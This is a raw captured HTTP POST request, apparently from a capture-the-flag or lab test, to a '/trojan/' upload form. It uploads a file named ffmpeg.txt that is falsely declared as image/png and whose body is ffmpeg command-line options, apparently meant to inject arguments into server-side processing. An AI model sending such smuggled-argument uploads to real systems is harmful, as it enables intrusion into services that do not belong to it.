 1 POST /trojan/ HTTP/1.1
2 Host: 18.194.166.81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------209732495122293258462265408842
8 Content-Length: 613
9 Origin: http://18.194.166.81
0 Connection: close
1 Referer: http://18.194.166.81/trojan/
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------209732495122293258462265408842
5 Content-Disposition: form-data; name="name"
6
7 test
8 -----------------------------209732495122293258462265408842
9 Content-Disposition: form-data; name="email"
0
1 test
2 -----------------------------209732495122293258462265408842
3 Content-Disposition: form-data; name="image"; filename="ffmpeg.txt"
4 Content-Type: image/png
5
6 -bsf:a aac_adtstoasc -c copy test.mp4
7
8
9
0 -----------------------------209732495122293258462265408842
1 Content-Disposition: form-data; name="submit"
2
3 Submit
4 -----------------------------209732495122293258462265408842--
5